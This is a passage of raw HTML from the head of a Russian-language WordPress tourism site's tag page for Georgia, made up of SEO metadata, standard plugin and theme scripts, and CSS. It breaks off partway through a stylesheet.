

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tourismetc.com/tag/%D0%B3%D1%80%D1%83%D0%B7%D0%B8%D1%8F/
body_size: 168491
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>грузия - Tourismetc</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tourismetc.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tourismetc.com/tag/грузия/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="грузия - Tourismetc" />
	<meta property="og:url" content="https://tourismetc.com/tag/грузия/" />
	<meta property="og:site_name" content="Tourismetc" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tourismetc.com/#website","url":"https://tourismetc.com/","name":"Tourismetc","description":"Главный туристический сайт","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tourismetc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/#webpage","url":"https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/","name":"грузия - Tourismetc","isPartOf":{"@id":"https://tourismetc.com/#website"},"breadcrumb":{"@id":"https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/"]}]},{"@type":"BreadcrumbList","@id":"https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://tourismetc.com/"},{"@type":"ListItem","position":2,"name":"грузия"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tourismetc &raquo; Лента" href="https://tourismetc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tourismetc &raquo; Лента комментариев" href="https://tourismetc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tourismetc &raquo; Лента метки грузия" href="https://tourismetc.com/tag/%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tourismetc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c61eacbf3d65d09540bee10e6a7a620"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tourismetc.com/wp-includes/css/dist/block-library/style.min.css?ver=7c61eacbf3d65d09540bee10e6a7a620' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tourismetc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css'  href='https://tourismetc.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://tourismetc.com/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://tourismetc.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A600%2C500%2C400%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://tourismetc.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://tourismetc.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://tourismetc.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=4.0.2' id='ssb-blocks-front-js-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tourismetc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-front-js-js-extra'>
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/tourismetc.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"40840ef432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tourismetc.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=4.0.2' id='ssb-front-js-js'></script>
<link rel="https://api.w.org/" href="https://tourismetc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tourismetc.com/wp-json/wp/v2/tags/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tourismetc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tourismetc.com/wp-includes/wlwmanifest.xml" /> 

 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 4.0.2 -->
<meta property="og:title" content="В Грузии появится больше отелей all inclusive - Tourismetc" />
<meta property="og:description" content="Национальная туристическая администрации Грузии заявляет о намерении вывести туризм в стране на западный уровень и предоставить туристам услуги all inclusive." />
<meta property="og:url" content="https://tourismetc.com/v-gruzii-poyavitsya-bolshe-oteley-all-inclusive/" />
<meta property="og:site_name" content="Tourismetc" />
<meta property="og:image" content="https://tourismetc.com/wp-content/uploads/2016/02/georgia-689397_960_720.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Национальная туристическая администрации Грузии заявляет о намерении вывести туризм в стране на западный уровень и предоставить туристам услуги all inclusive." />
<meta name="twitter:title" content="В Грузии появится больше отелей all inclusive - Tourismetc" />
<meta property="twitter:image" content="https://tourismetc.com/wp-content/uploads/2016/02/georgia-689397_960_720.jpg" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//tourismetc.com/?wordfence_lh=1&hid=E638A3CC33B4133D326BDFF3292702C2');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f81a0a48fb","wpRestUrl":"https:\/\/tourismetc.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/tourismetc.com\/wp-admin\/","wpRestNonce":"f81a0a48fb","wpRestUrl":"https:\/\/tourismetc.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/tourismetc.com\/wp-admin\/","wpRestNonce":"f81a0a48fb","wpRestUrl":"https:\/\/tourismetc.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tourismetc.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/tourismetc.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b53f39df8c";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #edcb21;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #edcb21 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #edcb21;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
